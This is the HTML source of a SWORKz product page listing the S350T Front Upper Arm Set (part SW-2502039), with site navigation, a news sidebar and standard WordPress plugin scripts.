				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 非公開: CARS." href="http://sworkz.com/?page_id=892">非公開: CARS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">S350T Front Upper Arm Set</span></span></h2>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-2285 products type-products status-publish hentry standard_category-sp_001">	
				<div class="post-inner group">
					
					<h1 class="post-title">S350T Front Upper Arm Set</h1>
					<div id="partnumber">Part # : SW-2502039</div>
					<div id="upccode">UPC : 4717760128771</div>
					
					<div class="clear"></div>
					
					<div class="entry ">	
						<div class="entry-inner">
													<div></div>
							<div id="products_text"></div>
													</div>
												<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<div id="parts_op" class="cf">
		<div>Option</div>
		<div>
				</div>
	</div>
	
		<div id="parts_sp" class="cf">
		<div>Standard</div>
		<div>
					S350T<span>、</span>
				</div>
	</div>	 
		 
		
<!--
				
		
				
				
-->
		
<section id="comments" class="themeform">
	
	
					<!-- comments closed, no comments -->
			
		
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4c8398bea8","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-14 22:26:18 -->